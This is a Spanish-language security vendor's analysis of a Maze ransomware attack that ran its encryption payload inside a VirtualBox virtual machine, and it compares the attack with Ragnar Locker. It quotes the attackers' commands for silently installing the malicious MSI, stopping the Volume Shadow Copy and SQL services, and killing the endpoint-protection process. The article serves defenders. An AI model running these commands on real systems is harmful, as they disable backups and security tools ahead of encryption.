

Mientras realizaban una investigación sobre un ataque en julio en el que los atacantes intentaron, repetidamente infectar computadoras con Maze ransomware, los analistas de Managed Threat Response (MTR) de Sophos descubrieron que los atacantes habían adoptado una técnica iniciada anteriormente por los ciberdelincuentes detrás de Ragnar Locker, en el que la carga útil del ransomware se distribuyó dentro de una máquina virtual (VM).

En el incidente de Maze, los ciberdelincuentes distribuyeron la carga útil de cifrado de archivos del ransomware en el disco duro virtual de la máquina virtual (un archivo de imagen de disco virtual VirtualBox (.vdi)), que se entregó dentro de un archivo de instalación .msi de Windows de más de 700 MB en tamaño. Los atacantes también incluyeron una copia de hace 11 años simplificada del hipervisor VirtualBox dentro del archivo .msi, que ejecuta la VM como un dispositivo “headless”, sin una interfaz de cara al usuario.

La máquina virtual entregada por Maze ejecutaba Windows 7, a diferencia de la VM con Windows XP distribuida en el incidente de Ragnar Locker. Una búsqueda de amenazas a través de datos de telemetría indicó inicialmente que los atacantes pueden haber estado presentes en la red del objetivo del ataque durante al menos tres días antes de que el ataque comenzara en serio, pero el análisis posterior reveló que los atacantes habían penetrado en la red al menos seis días antes de la entrega de la carga útil del ransomware.

La investigación también reveló varios scripts de instalación que revelaron las tácticas de los atacantes, y descubrió que los atacantes habían pasado días preparándose para lanzar el ransomware creando listas de direcciones IP dentro de la red del objetivo, utilizando uno de los servidores de controlador de dominio del objetivo y exfiltrando datos al proveedor de almacenamiento en la nube Mega.nz.

Los actores de la amenaza inicialmente exigieron un rescate de 15 millones de dólares. La víctima no pagó el rescate.

Cómo ocurrió el ataque

El análisis posterior realizado por el equipo de MTR reveló que los atacantes organizaron el ataque utilizando archivos por lotes e hicieron múltiples intentos de cifrar malintencionadamente las máquinas en la red. La primera iteración de cargas útiles de ransomware se copió en la raíz de la carpeta %programdata%, utilizando los nombres de archivo enc.exe, enc6.exe y network.dll. Luego, los atacantes crearon tareas programadas que lanzarían el ransomware con nombres basados en variantes de Windows Update Security o Windows Update Security Patches.

El ataque inicial no produjo el resultado deseado. Los atacantes hicieron un segundo intento, con una carga útil de ransomware llamada license.exe, lanzada desde la misma ubicación. Pero antes de lanzarlo, ejecutaron un script que deshabilitó la función de monitoreo en tiempo real de Windows Defender.

Luego, los ciberdelincuentes, una vez más, ejecutaron un comando que crearía una tarea programada en cada ordenador en el que habían copiado la carga útil license.exe, esta vez llamada Actualización de seguridad de Google Chrome, y la configuraron para que se ejecutara una vez a la medianoche (en la zona horaria local de los equipos infectados).

Estas detecciones indican que las cargas útiles de ransomware se capturaron y se pusieron en cuarentena en máquinas protegidas por productos de terminales de Sophos antes de que pudieran causar daños. Los analistas de Sophos comenzaron a ver detecciones que indicaban que el malware estaba activando las protecciones de comportamiento Cryptoguard de Intercept X. En este caso, Cryptoguard estaba impidiendo que el malware encriptara archivos al interceptar y neutralizar las API de Windows que el ransomware intentaba usar para encriptar el disco duro.

Entonces, los atacantes decidieron intentar un enfoque más radical para su tercer intento.

Máquina virtual armada

Los ciberdelincuentes de Maze entregaron los componentes del ataque para el tercer ataque en forma de un archivo de instalación .msi. Dentro de .msi había un instalador para las versiones de 32 y 64 bits de VirtualBox 3.0.4. Esta versión se remonta a 2009 y todavía lleva la marca del entonces editor, Sun Microsystems.

El .msi también contenía un disco virtual de 1.9GB (sin comprimir) llamado micro.vdi, que a su vez contenía una partición de arranque de Windows 7 SP1, y un archivo llamado micro.xml que contenía información de configuración para el disco duro virtual y la sesión.

La raíz de ese disco virtual contenía tres archivos asociados con el ransomware Maze: preload.bat, vrun.exe y un archivo llamado payload (sin extensión de archivo), que es el payload real de Maze DLL.

El archivo DLL tenía un nombre interno diferente para sí mismo.

El archivo preload.bat (que se muestra a continuación) modifica el nombre del ordenador de la máquina virtual, genera una serie de números aleatorios para usar como nombre y une la máquina virtual al dominio de red de la red de la organización víctima usando una línea de comandos WMI.

Al parecer, la máquina virtual fue configurada de antemano por alguien que sabía algo sobre la red de la víctima, porque su archivo de configuración (“micro.xml”) mapea dos letras de unidad que se utilizan como unidades de red compartidas en esta organización en particular, presumiblemente así puede cifrar los archivos en esos recursos compartidos, así como en la máquina local. También crea una carpeta en C: \ SDRSMLINK \ y comparte esta carpeta con el resto de la red.

En algún momento (no está claro cuándo y cómo, exactamente, lo logró), el malware también escribe un archivo llamado startup_vrun.bat. Encontramos este archivo en C:\users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Startup, lo que significa que es un mecanismo de persistencia que se basa en el reinicio de la computadora antes de que los atacantes lancen el malware.

La secuencia de comandos copia los mismos tres archivos que se encuentran en la raíz del disco de la máquina virtual (los archivos binarios vrun.exe y la DLL de carga útil, y la secuencia de comandos por lotes preload.bat) en otros discos, luego emite un comando para apagar el ordenador inmediatamente. Cuando alguien vuelve a encender apagar el ordenador, el script ejecuta vrun.exe.

La ubicación de la carpeta C:\SDRSMLINK\, creada cuando el archivo .msi se ejecuta por primera vez, actúa como una cámara de compensación para carpetas específicas que el malware desea rastrear. Está lleno de enlaces simbólicos (enlaces simbólicos, similares a los accesos directos de Windows) a carpetas en el disco duro local.

La conexión de Ragnar Locker

La técnica utilizada en el tercer ataque es completamente diferente a las utilizadas antes por los ciberdelincuentes detrás de Maze, pero los investigadores lo reconocieron de inmediato porque el equipo que respondió a este ataque de Maze es el mismo equipo que respondió al ataque de ransomware Ragnar Locker, donde esta técnica fue vista por primera vez.

En un informe anterior de Sophos sobre Ragnar Locker, escribimos que “El ransomware Ragnar Locker se implementó dentro de una máquina virtual Oracle VirtualBox Windows XP. La carga útil del ataque fue un instalador de 122 MB con una imagen virtual de 282 MB en su interior, todo para ocultar un ejecutable de ransomware de 49 kB”. MITRE ha añadido esta técnica a su marco ATT & CK.

Los atacantes de Maze adoptaron un enfoque ligeramente diferente, utilizando una máquina virtual con Windows 7 en lugar de XP. Esto aumentó significativamente el tamaño del disco virtual, pero también agrega algunas funciones nuevas que no estaban disponibles en la versión de Ragnar Locker. Los ciberdelincuentes incluyeron un instalador de VirtualBox y la unidad virtual de VM armada dentro de un archivo llamado pikujuwusewa.msi. Luego, los atacantes utilizaron un script por lotes llamado starter.bat. Para lanzar el ataque desde dentro de la VM.

La máquina virtual (VM) que Sophos extrajo del ataque Maze muestra que esta VM (más nueva) está configurada de tal manera que permite la fácil inserción de otro ransomware en la máquina “constructora” del atacante. Pero el costo en términos de tamaño es significativo: el disco virtual Ragnar Locker tenía solo una cuarta parte del tamaño del disco virtual de casi 2GB utilizado en el ataque Maze, todo solo para ocultar un ejecutable ransomware de 494 KB de la detección.

| Ragnar Locker | Maze | |

| MSI installer | 122 MB OracleVA.msi |

733 MB pikujuwusewa.msi |

| Virtual Disk Image (VDI) | 282 MB micro.vdi |

1.90 GB micro.vdi |

| Ransomware binary in VDI | 49 KB vrun.exe |

494 KB payload |

Los ciberatacantes también ejecutaron los siguientes comandos en el ordenador host durante el ataque Maze:

cmd /c msiexec /qn /i \\<machine-hosting-malware>\frs\pikujuwusewa.msi

Esto ejecutó el instalador de Microsoft que instala VirtualBox y el disco duro virtual.

C:\Windows\System32\cmd.exe /C sc stop vss

Detiene el servicio Volume Shadow Copy, el propio ransomware incluye un comando para eliminar las instantáneas existentes.

C:\Windows\System32\cmd.exe /C sc stop sql

Detiene los servicios SQL para asegurarse de que pueden cifrar cualquier base de datos.

C:\Windows\System32\cmd.exe /C taskkill /F /IM SavService.exe

Intenta detener los servicios de protección de endpoints de Sophos (no lo consigue).

C:\Windows\System32\cmd.exe /C sc start VBoxDRV

Finalmente, inician el servicio VirtualBox y lanzan la VM.

¿El futuro del ransomware?

Los ciberdelincuentes de Maze han demostrado ser expertos en la adopción de técnicas que otras bandas de ransomware demostraron tener éxito, incluido el uso de la extorsión como medio para obtener el pago de las víctimas. A medida que los productos de protección para endpoints mejoran su capacidad para defenderse del ransomware, los atacantes se ven obligados a realizar un mayor esfuerzo para evitar esas protecciones.

Los productos de punto final de Sophos detectan componentes de este ataque como Troj/Ransom-GAV o Troj/Swrort-EG. Los indicadores de compromiso se pueden encontrar en el Github SophosLabs.

Contar con una solución de protección Endpoint debidamente configurada, es uno de los métodos más eficaces para protegerse contra los ataques de ransomware de esta clase. Asiste a nuestro webinar para descubrir las mejores prácticas para detener el Ransomware. Regístrate aquí.